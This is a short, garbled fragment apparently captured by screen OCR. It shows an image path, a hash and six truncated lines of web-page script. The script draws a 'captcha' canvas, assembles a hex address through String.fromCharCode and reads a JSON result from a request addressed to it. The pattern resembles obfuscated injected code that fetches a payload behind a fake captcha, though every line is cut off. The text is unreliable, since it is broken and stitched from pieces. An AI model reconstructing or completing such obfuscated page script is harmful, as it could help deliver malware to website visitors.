
📎 HASH: 205a8aaa7ed2df928
Updated:
2026-03-31
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result